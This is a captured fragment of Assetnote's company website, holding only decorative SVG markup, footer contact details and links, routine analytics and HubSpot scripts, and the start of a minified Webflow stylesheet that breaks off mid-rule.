<path d="M20 127.861L142.943 127.865L203.381 61.1766" stroke="url(#paint1_linear_79_46539)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
<path d="M84 213.458C89.4704 213.458 93.905 217.893 93.905 223.363C93.905 228.833 89.4704 233.268 84 233.268C78.5296 233.268 74.095 228.833 74.095 223.363C74.095 217.893 78.5296 213.458 84 213.458Z" stroke="url(#paint2_linear_79_46539)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
<path d="M93 222.861L215.943 222.865L276.381 156.177" stroke="url(#paint3_linear_79_46539)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
<defs>
<linearGradient id="paint0_linear_79_46539" x1="0" y1="139.363" x2="24.354" y2="120.384" gradientUnits="userSpaceOnUse">
<stop offset="0.147563" stop-color="#E26D2B"/>
<stop offset="0.543403" stop-color="#824DB8"/>
<stop offset="0.902785" stop-color="#3766DE"/>
</linearGradient>
<linearGradient id="paint1_linear_79_46539" x1="203.381" y1="61.1731" x2="37.2251" y2="34.702" gradientUnits="userSpaceOnUse">
<stop stop-color="#E26D2B" stop-opacity="0"/>
<stop offset="0.333333" stop-color="#E26D2B"/>
<stop offset="0.666667" stop-color="#824DB8"/>
<stop offset="1" stop-color="#3766DE"/>
</linearGradient>
<linearGradient id="paint2_linear_79_46539" x1="73" y1="234.363" x2="97.354" y2="215.384" gradientUnits="userSpaceOnUse">
<stop offset="0.147563" stop-color="#E26D2B"/>
<stop offset="0.543403" stop-color="#824DB8"/>
<stop offset="0.902785" stop-color="#3766DE"/>
</linearGradient>
<linearGradient id="paint3_linear_79_46539" x1="276.381" y1="156.173" x2="110.225" y2="129.702" gradientUnits="userSpaceOnUse">
<stop stop-color="#E26D2B" stop-opacity="0"/>
<stop offset="0.333333" stop-color="#E26D2B"/>
<stop offset="0.666667" stop-color="#824DB8"/>
<stop offset="1" stop-color="#3766DE"/>
</linearGradient>
</defs>
</svg></div><div class="cta1_graphic-1 lower w-embed"><svg width="100%" height="auto" viewBox="0 0 263 285" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 165.58C16.4704 165.58 20.905 161.145 20.905 155.675C20.905 150.204 16.4704 145.77 11 145.77C5.52962 145.77 1.095 150.204 1.095 155.675C1.095 161.145 5.52962 165.58 11 165.58Z" stroke="url(#paint0_linear_79_46540)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
<path d="M20 156.176L142.943 156.173L203.381 222.861" stroke="url(#paint1_linear_79_46540)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
<path d="M84 70.5796C89.4704 70.5796 93.905 66.1449 93.905 60.6746C93.905 55.2042 89.4704 50.7696 84 50.7696C78.5296 50.7696 74.095 55.2042 74.095 60.6746C74.095 66.1449 78.5296 70.5796 84 70.5796Z" stroke="url(#paint2_linear_79_46540)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
<path d="M93 61.1764L215.943 61.1731L276.381 127.861" stroke="url(#paint3_linear_79_46540)" stroke-width="2px" vector-effect="non-scaling-stroke"/>
<defs>
<linearGradient id="paint0_linear_79_46540" x1="0" y1="144.675" x2="24.354" y2="163.654" gradientUnits="userSpaceOnUse">
<stop offset="0.147563" stop-color="#E26D2B"/>
<stop offset="0.543403" stop-color="#824DB8"/>
<stop offset="0.902785" stop-color="#3766DE"/>
</linearGradient>
<linearGradient id="paint1_linear_79_46540" x1="203.381" y1="222.864" x2="37.2251" y2="249.336" gradientUnits="userSpaceOnUse">
<stop stop-color="#E26D2B" stop-opacity="0"/>
<stop offset="0.333333" stop-color="#E26D2B"/>
<stop offset="0.666667" stop-color="#824DB8"/>
<stop offset="1" stop-color="#3766DE"/>
</linearGradient>
<linearGradient id="paint2_linear_79_46540" x1="73" y1="49.6746" x2="97.354" y2="68.6539" gradientUnits="userSpaceOnUse">
<stop offset="0.147563" stop-color="#E26D2B"/>
<stop offset="0.543403" stop-color="#824DB8"/>
<stop offset="0.902785" stop-color="#3766DE"/>
</linearGradient>
<linearGradient id="paint3_linear_79_46540" x1="276.381" y1="127.864" x2="110.225" y2="154.336" gradientUnits="userSpaceOnUse">
<stop stop-color="#E26D2B" stop-opacity="0"/>
<stop offset="0.333333" stop-color="#E26D2B"/>
<stop offset="0.666667" stop-color="#824DB8"/>
<stop offset="1" stop-color="#3766DE"/>
</linearGradient>
</defs>
</svg></div></div></div></section><div class="footer3_component"><div class="padding-global"><div class="container-large"><div class="padding-vertical padding-xxlarge"><div class="padding-bottom padding-xxlarge"><div class="w-layout-grid footer3_top-wrapper"><div class="footer3_left-wrapper"><div class="margin-bottom margin-medium"><a href="#" class="footer3_logo-link w-nav-brand"><img src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/64241df2676aeba82706ffe8_assetnote-logo.svg" loading="lazy" alt=""/></a></div><div class="margin-bottom margin-large"><div class="footer3_details-wrapper"><div class="margin-bottom margin-small"><div href="mailto:" class="text-size-small"><span class="text-weight-semibold">Address: <br/></span>Level 10, 12 Creek Street, Brisbane QLD, 4000<br/>‍<br/><span class="text-weight-semibold">Contact:</span><a href="#"><br/></a><a href="mailto:contact@assetnote.io">contact@assetnote.io<br/><br/></a><span class="text-weight-semibold">Press Inquiries:</span><a href="mailto:contact@assetnote.io"><br/></a><a href="mailto:press@assetnote.io">press@assetnote.io</a></div></div><img src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/661f041240ed96ed7a03fe6f_61dc1beb212a1202fc512a76_SOC%202-03-p-500.png" loading="lazy" alt="" class="image"/></div></div><div class="w-layout-grid footer3_social-list"><a href="https://twitter.com/assetnote" target="_blank" class="footer3_social-link w-inline-block"><div class="social-icon w-embed"><svg width="100%" height="100%" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9728 6.7174C20.5084 7.33692 19.947 7.87733 19.3103 8.31776C19.3103 8.47959 19.3103 8.64142 19.3103 8.81225C19.3154 11.7511 18.1415 14.5691 16.0518 16.6345C13.962 18.6999 11.1312 19.8399 8.19405 19.7989C6.49599 19.8046 4.81967 19.4169 3.29642 18.6661C3.21428 18.6302 3.16131 18.549 3.16162 18.4593V18.3604C3.16162 18.2313 3.26623 18.1267 3.39527 18.1267C5.06442 18.0716 6.67402 17.4929 7.99634 16.4724C6.48553 16.4419 5.12619 15.5469 4.5006 14.1707C4.46901 14.0956 4.47884 14.0093 4.52657 13.9432C4.57429 13.8771 4.653 13.8407 4.73425 13.8471C5.19342 13.8932 5.65718 13.8505 6.1002 13.7212C4.43239 13.375 3.17921 11.9904 2.99986 10.2957C2.99349 10.2144 3.02992 10.1357 3.096 10.0879C3.16207 10.0402 3.24824 10.0303 3.32338 10.062C3.77094 10.2595 4.25409 10.3635 4.74324 10.3676C3.28184 9.40846 2.65061 7.58405 3.20655 5.92622C3.26394 5.76513 3.40181 5.64612 3.5695 5.61294C3.73718 5.57975 3.90996 5.63728 4.02432 5.76439C5.99639 7.86325 8.70604 9.11396 11.5819 9.25279C11.5083 8.95885 11.4721 8.65676 11.4741 8.35372C11.501 6.76472 12.4842 5.34921 13.9634 4.76987C15.4425 4.19054 17.1249 4.56203 18.223 5.71044C18.9714 5.56785 19.695 5.31645 20.3707 4.96421C20.4202 4.93331 20.483 4.93331 20.5325 4.96421C20.5634 5.01373 20.5634 5.07652 20.5325 5.12604C20.2052 5.87552 19.6523 6.50412 18.9509 6.92419C19.5651 6.85296 20.1685 6.70807 20.7482 6.49264C20.797 6.45942 20.8611 6.45942 20.9099 6.49264C20.9508 6.51134 20.9814 6.54711 20.9935 6.59042C21.0056 6.63373 20.998 6.68018 20.9728 6.7174Z" fill="CurrentColor"/>
</svg></div></a><a href="https://www.linkedin.com/company/assetnote/" target="_blank" class="footer3_social-link w-inline-block"><div class="social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 3H19C20.1046 3 21 3.89543 21 5V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V5C3 3.89543 3.89543 3 5 3ZM8 18C8.27614 18 8.5 17.7761 8.5 17.5V10.5C8.5 10.2239 8.27614 10 8 10H6.5C6.22386 10 6 10.2239 6 10.5V17.5C6 17.7761 6.22386 18 6.5 18H8ZM7.25 9C6.42157 9 5.75 8.32843 5.75 7.5C5.75 6.67157 6.42157 6 7.25 6C8.07843 6 8.75 6.67157 8.75 7.5C8.75 8.32843 8.07843 9 7.25 9ZM17.5 18C17.7761 18 18 17.7761 18 17.5V12.9C18.0325 11.3108 16.8576 9.95452 15.28 9.76C14.177 9.65925 13.1083 10.1744 12.5 11.1V10.5C12.5 10.2239 12.2761 10 12 10H10.5C10.2239 10 10 10.2239 10 10.5V17.5C10 17.7761 10.2239 18 10.5 18H12C12.2761 18 12.5 17.7761 12.5 17.5V13.75C12.5 12.9216 13.1716 12.25 14 12.25C14.8284 12.25 15.5 12.9216 15.5 13.75V17.5C15.5 17.7761 15.7239 18 16 18H17.5Z" fill="CurrentColor"/>
</svg></div></a></div></div><div class="w-layout-grid footer3_menu-wrapper"><div class="footer3_link-list"><div class="padding-bottom padding-xxsmall"><div class="text-size-small">Platform Features</div></div><div class="w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/platform/asset-discovery" class="footer3_link">Continuous Asset Discovery</a></div><div role="listitem" class="w-dyn-item"><a href="/platform/asset-enrichment" class="footer3_link">Deep Asset Enrichment</a></div><div role="listitem" class="w-dyn-item"><a href="/platform/assetnote-exposure-engine" class="footer3_link">Assetnote Exposure Engine</a></div><div role="listitem" class="w-dyn-item"><a href="/platform/expert-security-research" class="footer3_link">Expert Security Research</a></div><div role="listitem" class="w-dyn-item"><a href="/platform/collaborative-workflows" class="footer3_link">Collaborative Workflows</a></div><div role="listitem" class="w-dyn-item"><a href="/platform/customization" class="footer3_link">Customization</a></div></div></div></div><div class="footer3_link-list"><div class="padding-bottom padding-xxsmall"><div class="text-size-small">Use Cases</div></div><div class="w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/use-cases/continuous-asset-discovery-and-inventory" class="footer3_link">Continuous Asset Discovery and Inventory</a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/continuous-security-monitoring" class="footer3_link">Real-Time Exposure Monitoring</a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/attack-surface-reduction" class="footer3_link">Attack Surface Reduction</a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/mergers-and-acquisitions" class="footer3_link">Mergers &amp; Acquisitions</a></div><div role="listitem" class="w-dyn-item"><a href="/use-cases/bug-bounty-readiness" class="footer3_link">Bug Bounty Readiness</a></div></div></div></div></div></div></div><div class="line-divider background-color-white"></div><div class="padding-top padding-medium"><div class="footer3_bottom-wrapper"><div class="footer3_credit-text">© 2025 Assetnote. All rights reserved.</div><div class="w-layout-grid footer3_legal-list"><a href="https://assetnote.io/policies/privacy-policy" class="footer3_legal-link">Privacy Policy</a></div></div></div></div></div></div></div></main></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6422e507d5004f85d107063a" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/js/webflow.schunk.57d5559d2f0cd9f8.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/js/webflow.schunk.adc6db972bfa2046.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/6422e507d5004f85d107063a/js/webflow.50b81aa7.fe68a2fb6e6ab610.js" type="text/javascript"></script><script>!function () {var reb2b = window.reb2b = window.reb2b || [];if (reb2b.invoked) return;reb2b.invoked = true;reb2b.methods = ["identify", "collect"];reb2b.factory = function (method) {return function () {var args = Array.prototype.slice.call(arguments);args.unshift(method);reb2b.push(args);return reb2b;};};for (var i = 0; i < reb2b.methods.length; i++) {var key = reb2b.methods[i];reb2b[key] = reb2b.factory(key);}reb2b.load = function (key) {var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/b2bjsstore/b/" + key + "/reb2b.js.gz";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};reb2b.SNIPPET_VERSION = "1.0.1";reb2b.load("L9NMMZH3WMNW");}();</script>

<script>
!function(t){if(window.ko)return;window.ko=[],["identify","track","removeListeners","open","on","off","qualify","ready"].forEach(function(t){ko[t]=function(){var n=[].slice.call(arguments);return n.unshift(t),ko.push(n),ko}});var n=document.createElement("script");n.async=!0,n.setAttribute("src","https://cdn.getkoala.com/v1/pk_a39c13e7cbab005ae0f3a62c1264b27faae7/sdk.js"),(document.body || document.head).appendChild(n)}();
</script>

<script>
// Function to remove HubSpot banner and related classes
function removeHubSpotBanner() {
    // Remove the banner open class from html tag
    document.documentElement.classList.remove('hs-web-interactives-top-banner-open');
    
    // Find and hide the banner
    const banners = document.getElementsByClassName('go2933276541');
    if (banners.length > 0) {
        Array.from(banners).forEach(banner => {
            banner.remove(); // Completely remove the banner instead of hiding it
        });
    }

    // Remove the overlay
    const overlay = document.getElementById('hs-interactives-modal-overlay');
    if (overlay) {
        overlay.remove();
    }

    // Remove any anchor elements
    const anchor = document.getElementById('hs-web-interactives-top-anchor');
    if (anchor) {
        anchor.remove();
    }
}

// Create a MutationObserver for the html tag to prevent banner class from being added
const htmlObserver = new MutationObserver((mutations) => {
    mutations.forEach((mutation) => {
        if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
            const htmlElement = document.documentElement;
            if (htmlElement.classList.contains('hs-web-interactives-top-banner-open')) {
                htmlElement.classList.remove('hs-web-interactives-top-banner-open');
            }
        }
    });
});

// Create observer for banner elements
const bodyObserver = new MutationObserver((mutations) => {
    let shouldRemove = false;
    
    mutations.forEach((mutation) => {
        const nodes = Array.from(mutation.addedNodes);
        for (const node of nodes) {
            if (node.classList && 
                (node.classList.contains('go2933276541') || 
                 node.id === 'hs-web-interactives-top-anchor')) {
                shouldRemove = true;
                break;
            }
        }
    });
    
    if (shouldRemove) {
        removeHubSpotBanner();
    }
});

// Initial cleanup
removeHubSpotBanner();

// Start observing the HTML tag for class changes
htmlObserver.observe(document.documentElement, {
    attributes: true,
    attributeFilter: ['class']
});

// Start observing the body for banner additions
bodyObserver.observe(document.body, {
    childList: true,
    subtree: true
});
  </script>


<link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.10.21/css/jquery.dataTables.css" />
<script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.10.21/js/jquery.dataTables.js"></script>
<!-- Start of HubSpot Embed Code --><script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/25608397.js"></script><!-- End of HubSpot Embed Code -->
<script>
$(document).ready( function () {
    $('#bugs-bb-four-years').DataTable();
} );
</script><!-- START - We recommend to place the below code in footer or bottom of your website html  -->
<script>
  window.REQUIRED_CODE_ERROR_MESSAGE = 'Please choose a country code';
  window.LOCALE = 'en';
  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "The information provided is invalid. Please review the field format and try again.";

  window.REQUIRED_ERROR_MESSAGE = "This field cannot be left blank. ";

  window.GENERIC_INVALID_MESSAGE = "The information provided is invalid. Please review the field format and try again.";




  window.translation = {
    common: {
      selectedList: '{quantity} list selected',
      selectedLists: '{quantity} lists selected'
    }
  };

  var AUTOHIDE = Boolean(0);
</script>
<script defer src="https://sibforms.com/forms/end-form/build/main.js"></script>

<script src="https://www.google.com/recaptcha/api.js?hl=en"></script>

<!-- END - We recommend to place the above code in footer or bottom of your website html  -->
<script defer>
var querystring = 'ref=assetnote.io';
document.addEventListener('click', function (e) {
    var x = e.originalTarget;
    if (x.nodeName === 'A') {
        var href = x.getAttribute('href');
        if(href) {
            href += (/\?/.test(href) ? '&' : '?') + querystring;
            x.setAttribute('href', href);
        }
    }
}, false);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/6422e507d5004f85d107063a/css/assetnote.webflow.shared.29d3c3542.min.css
body_size: 29139
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margi